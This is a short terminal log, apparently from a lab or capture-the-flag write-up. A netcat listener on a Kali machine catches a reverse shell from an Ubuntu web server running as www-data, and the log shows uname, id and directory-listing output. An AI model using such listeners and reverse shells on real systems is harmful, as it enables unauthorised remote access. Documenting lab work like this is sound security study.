 root@kali:~# nc -nlvp 4005
listening on [any] 4005 ...
connect to [192.168.122.135] from (UNKNOWN) [192.168.122.133] 53332
Linux ubuntu 4.15.0-101-generic #102~16.04.1-Ubuntu SMP Mon May 11 11:38:16 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
08:08:11 up  2:43,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname
Linux
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys